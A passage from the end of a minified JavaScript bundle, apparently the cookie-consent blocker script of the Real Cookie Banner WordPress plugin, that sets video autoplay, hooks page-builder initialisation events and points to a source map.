t=e.data("settings");t.autoplay=!0,e.data("settings",t)}}},{className:"VideoPlaylistHandler",delay:1e3}]),(0,n.C)((()=>{c(tt),d(ot),function(e,t){const o=`rcbNativeEventListenerMemorize_${t}`;Object.assign(e,{[o]:new Promise((o=>e.addEventListener(t,o)))})}(window,"elementor/frontend/init"),u(document,document,"tve-dash.load"),u(document,document,"mylisting/single:tab-switched"),u(document,document,"hivepress:init")}),"interactive")}},e=>{e.O(0,[568],(()=>(9906,e(e.s=9906))));var t=e.O();realCookieBanner_blocker=t}]);
//# sourceMappingURL=https://sourcemap.devowl.io/real-cookie-banner/3.7.1/8ed8400a3262007f8b317d7f02d1461d/blocker.lite.js.map
